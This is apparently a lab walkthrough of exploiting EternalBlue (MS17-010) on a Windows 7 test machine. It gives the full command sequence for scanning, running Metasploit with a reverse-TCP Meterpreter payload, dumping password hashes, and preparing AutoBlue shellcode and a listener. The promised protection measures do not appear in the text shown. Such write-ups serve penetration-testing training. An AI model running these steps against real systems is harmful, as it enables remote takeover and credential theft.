Exploiting EternalBlue (MS17-010): A Walkthrough and Protection Measures
In this article, we will explore one of the most notorious vulnerabilities in recent history: EternalBlue (MS17-010). This exploit allows attackers to execute remote code on Windows systems, particularly those running the SMB protocol. We’ll examine the mechanics of the vulnerability, provide a detailed walkthrough of exploiting a Blue machine running Windows 7 Ultimate, and discuss best practices for mitigating the risks associated with this vulnerability.

Understanding EternalBlue
EternalBlue is an exploit developed by the NSA and leaked by the Shadow Brokers in 2017. It targets a flaw in Microsoft’s implementation of the SMB protocol, specifically versions 1.0, enabling attackers to send specially designed packets to a vulnerable system. This exploit gained notoriety due to its use in the WannaCry ransomware attack, which caused widespread damage across the globe.
Key Characteristics
- Vulnerability ID: MS17-010
- CVE Identifiers:
- CVE-2017-0144: Related to remote code execution through the SMBv1 protocol.
- CVE-2017-0145: Related vulnerability affecting the SMB protocol.
- CVE-2017-0146: Another associated vulnerability.
- Affected Systems: Windows 7, Windows Server 2008, and earlier versions with SMB v1 enabled.
- Impact: Remote Code Execution, allowing attackers to gain full control of the system.
Initial Reconnaissance

To assess the target, I performed a comprehensive nmap scan on all ports:
sudo nmap -p- 192.168.17.135 -oN nmap.txt

Subsequent scans provided detailed service information about open ports, particularly noting the SMB service on the Windows 7 Ultimate OS:
sudo nmap -p- -A -T4 192.168.17.135 -oN nmap.txt
Identifying Exploitation Opportunities
A search for known exploits targeting Windows 7 Ultimate systems yielded useful information for both manual and automated exploitation:


Automated Exploit via Metasploit: The Rapid7 site provided an exploit module suitable for our needs, specifically targeting MS17-010.
Local Privilege Escalation: Another exploit could be leveraged for privilege escalation once we gain access to the machine.

Manual Exploit: A Python-based exploit also met the criteria for the vulnerability.
Understanding the Vulnerability
To further comprehend MS17-010, I consulted Microsoft’s security bulletin, which outlines the vulnerability’s impact and mitigation strategies:
Microsoft Security Bulletin MS17-010 - Critical
Automated Exploitation with Metasploit
I initiated the exploitation process by launching Metasploit and searching for relevant modules:
msfconsole
search eternalblue


Next, I identified an auxiliary SMB scanner module to verify if the target was vulnerable. I selected option 3 and configured the required settings:
use 3
options

After running the scan, the results indicated a vulnerability to MS17-010:
setg RHOSTS 192.168.17.135
run

I then proceeded to find the appropriate exploit module for MS17-010:
use 0

Before executing the exploit, I verified that all required options were set, ensuring to specify the LHOST IP address of my attacker machine:
options

To further confirm the target’s vulnerability, I executed:
check

I then set the payload for a 64-bit reverse TCP Meterpreter shell:
set payload windows/x64/meterpreter/reverse_tcp
run

Upon successful exploitation, I established a Meterpreter session on the target machine:

Post-Exploitation: Extracting Password Hashes
With the session active, I executed the hashdump command to retrieve password hashes from the system:
hashdump
This command provided the administrator account’s password hash, enabling further actions using tools like Hashcat or John the Ripper to crack the password and gain elevated access.
Manual Exploitation
An additional Google search for EternalBlue exploits lead to the disocvery of this particular exploit that seems easier to achieve our goal:

I cloned this repo to the /opt directory on my Kali machine:
sudo git clone https://github.com/3ndG4me/AutoBlue-MS17-010.git
cd AutoBlue-MS17-010
Next, I implemented the requirements per the directions listed on the repo to meet the Python 3 requirement:
pip install -r requirements.txt

Running the checker, we see that the target is not patched and, therefore, vulnerable, to this exploit.
python eternal_checker.py 192.168.17.135

Next, I navigated to the shellcode directory to execute the shell prep script and provided the following inputs for the Eternal Blue Windows Shellcode Compiler:
cd shellcode
sudo ./shell_prep.sh
192.168.17.134 # LHOST for reverse connection
9999 # LPORT for x64
2222 # LPORT for x86
1 # Type 1 for a regular staged cmd shell
0 # Type 0 for a Meterpreter shell

Listener Prep
Next, I executed the listener prep script to provide the configuration settings needed to establish a listener in Metasploit that would accept incoming connections from the target machine once the exploit is executed.
cd ..
sudo ./listener_prep.sh
